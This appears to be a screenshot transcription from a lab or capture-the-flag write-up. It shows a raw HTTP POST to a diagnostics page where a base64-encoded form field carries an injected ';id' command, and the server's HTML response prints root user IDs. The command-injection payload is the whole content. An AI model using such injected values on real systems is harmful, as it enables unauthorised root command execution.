 1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.105/diag.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Connection: close
11 Cookie: PHPSESSID=15t37d4lnme2ce9cmv55jn9qe2
12 Upgrade-Insecure-Requests: 1
13
14 check=O2lkCg==
42 </li>
43 <li class="nav-item">
44 <a class="nav-link disabled" href="#">Monitoring</a>
45 </li>
46 <li class="nav-item">
47 <a class="nav-link active" href="/diag.php">Diagnostics</a>
48 </li>
49 </ul>
50 <br>
51 <div>
52 <p>Warning: Invalid license, diagnostics restricted to built-in
checks</p>
53 <form role="form" method="post">
54 <input type="hidden" id="check" name="check" value="cXVhZ2dh">
55 <div class="form-group">
56 <button type="submit" class="btn btn-primary">
57 Verify status
58 </button>
59 </div>
60 </form>
61 </div>
62 <div>
63 <p>uid=0(root) gid=0(root) groups=0(root)</p> </div>
64 <div class="col-md-2">
65 </div>